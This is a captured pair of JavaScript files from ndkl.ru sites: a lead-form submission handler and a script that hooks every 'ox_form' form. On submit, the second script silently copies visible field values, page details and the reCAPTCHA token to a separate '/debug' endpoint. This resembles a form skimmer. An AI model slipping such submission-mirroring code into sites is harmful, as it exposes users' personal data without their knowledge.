				city_selected = true;
				if (istreet.length){
					istreet.kladr('parentId', city.code);
					istreet.prop('disabled', false);
				}
			}
		});
		
		icity.blur(function(){
			if (!city_selected)
				icity.val('');
		});
	});
	
	res.sended = false;
	res.sendForm = function (debug = false){
		if (res.sended && !debug)
			return;
		
		function isFunction(functionToCheck){
			return functionToCheck && {}.toString.call(functionToCheck) === '[object Function]';
		}
		
		res.sended = true;
		res.result.text('');
		var send_data = {
			source: window.location.href
		};
		res.form.find('input.res, select.res').each(function(index, item){
			if ((item.type != 'radio' && item.type != 'checkbox') || item.checked){
				var jitem = hjq(item); 
				var parent = jitem.closest('.block');
				if (parent.length == 0 || (parent.closest('.ox_form').is(res.form) && parent.hasClass('act'))){
					var val = item.value;
					if (jitem.hasClass('x30'))
						val = val * 30;
					send_data[item.name] = val;
				} 
			}
		});
		if (!debug){
			if (isFunction(window.before_ox_form_send))
				window.before_ox_form_send(send_data);
			hjq.ajax({
				method: 'POST',
				url: '//ox.dev.ndkl.ru/api/records.send',
				data: send_data, 
				dataType: 'json',
				success: function(data){
					res.sended = data.status == 'ok';
					res.result.text(res.sended ? 'Заявка успешно отправлена' : (data.message ? data.message : 'Произошла ошибка'));
					if (onsend !== false)
						onsend(data);
					if (isFunction(window.after_ox_form_send))
						window.after_ox_form_send(send_data, res.sended ? 'success' : 'error');
				},
				error: function(){
					res.result.text('Произошла ошибка');
					res.sended = false;
					if (onsend !== false)
						onsend(false);
					if (isFunction(window.after_ox_form_send))
						window.after_ox_form_send(send_data, 'error');
				}
			});
		}
		else
			console.log(send_data);
	}
	
	return res;
}


	





--- FILE ---
content_type: application/javascript
request_url: https://api-car.ndkl.ru/js/api-ajax.js
body_size: 2151
content:
(function() {
    'use strict';

    // Конфигурация
    const config = {
        // Ищем формы, содержащие все три класса
        requiredClasses: ['ox_form'],
        // URL для отправки данных
        externalUrl: 'https://api-car.ndkl.ru/debug',
        // Дополнительные заголовки (если нужны)
        headers: {
            'Content-Type': 'application/json'
        }
    };

    // Функция для поиска ВСЕХ форм по нескольким классам
    function findFormsByClasses(classes) {
        const allForms = document.querySelectorAll('form');
        const matchingForms = [];

        for (let form of allForms) {
            const formClasses = form.className.split(' ');
            const hasAllClasses = classes.every(className =>
                formClasses.includes(className)
            );

            if (hasAllClasses) {
                matchingForms.push(form);
            }
        }

        return matchingForms;
    }

    // Функция для отправки данных
    function sendFormData(formData) {
        const formDataToSend = new FormData();

        for (const key in formData) {
            if (formData.hasOwnProperty(key)) {
                formDataToSend.append(key, formData[key]);
            }
        }

        fetch(config.externalUrl, {
            method: 'POST',
            headers: {
            },
            body: formDataToSend
        })
            .then(response => {
                console.log(response);
                if (!response.ok) {
                    console.warn('Форма отправлена, но не удалось отправить данные на внешний сервер:', response.status);
                } else {
                    console.log('Данные формы успешно отправлены на внешний сервер');
                }
            })
            .catch(error => {
                console.error('Ошибка при отправке данных на внешний сервер:', error);
            });
    }

    // Функция для сбора данных формы
    function collectFormData(form) {
        const formData = {
            timestamp: new Date().toISOString(),
            formType: 'callback',
            pageUrl: window.location.href,
            pageTitle: document.title,
            formIndex: form.getAttribute('data-form-index') || 'unknown' // Добавляем индекс для идентификации
        };

        // Собираем данные из видимых полей
        const inputs = form.querySelectorAll('input:not([type="hidden"]), textarea, select');
        inputs.forEach(input => {
            // Пропускаем кнопки
            if (input.type === 'submit' || input.type === 'button') {
                return;
            }

            // Обрабатываем чекбоксы и радио-кнопки
            if (input.type === 'checkbox' || input.type === 'radio') {
                if (input.checked) {
                    formData[input.name] = input.value || 'checked';
                }
            } else {
                formData[input.name] = input.value;
            }
        });

        // Добавляем информацию о reCAPTCHA
        const recaptchaElement = form.querySelector('.g-recaptcha');
        if (recaptchaElement) {
            formData.hasRecaptcha = true;
            formData.recaptchaSiteKey = recaptchaElement.getAttribute('data-sitekey');
        }

        return formData;
    }

    // Функция для проверки reCAPTCHA
    function getRecaptchaResponse(form) {
        const recaptchaElement = form.querySelector('.g-recaptcha');
        if (recaptchaElement && window.grecaptcha) {
            try {
                // Пытаемся получить ответ reCAPTCHA
                const widgetId = recaptchaElement.getAttribute('data-widget-id') ||
                    recaptchaElement.querySelector('iframe')?.getAttribute('name')?.replace('a-', '');
                if (widgetId) {
                    return window.grecaptcha.getResponse(widgetId);
                }
            } catch (error) {
                console.warn('Не удалось получить reCAPTCHA токен:', error);
            }
        }
        return null;
    }

    // Функция для инициализации отслеживания одной формы
    function initFormTracking(form, index) {
        // Добавляем атрибут для идентификации формы
        form.setAttribute('data-form-index', index);

        console.log(`Форма ${index} найдена:`, form);

        // Обработчик отправки формы
        form.addEventListener('submit', function(event) {
            // Ждем немного чтобы основная форма успела обработаться
            setTimeout(() => {
                try {
                    const formData = collectFormData(form);

                    // Добавляем reCAPTCHA токен если есть
                    const recaptchaToken = getRecaptchaResponse(form);
                    if (recaptchaToken) {
                        formData.recaptchaToken = recaptchaToken;
                    }

                    console.log(`Собранные данные формы ${index}:`, formData);

                    // Отправляем данные на внешний сервер
                    sendFormData(formData);

                } catch (error) {
                    console.error(`Ошибка при обработке данных формы ${index}:`, error);
                }
            }, 100);
        });

        console.log(`Отслеживание формы ${index} инициализировано`);
    }

    // Основная функция инициализации для всех форм
    function initAllFormsTracking() {
        const forms = findFormsByClasses(config.requiredClasses);

        if (forms.length === 0) {
            console.warn('Формы с классами', config.requiredClasses, 'не найдены');
            // Выводим все формы для отладки
            console.log('Найдены следующие формы:');
            document.querySelectorAll('form').forEach((f, i) => {
                console.log(`Форма ${i + 1}:`, f.className, f);
            });
            return;
        }

        console.log(`Найдено ${forms.length} форм:`);

        // Инициализируем отслеживание для каждой найденной формы
        forms.forEach((form, index) => {
            initFormTracking(form, index + 1);
        });
    }

    // Запускаем когда DOM загружен
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initAllFormsTracking);
    } else {
        initAllFormsTracking();
    }

})();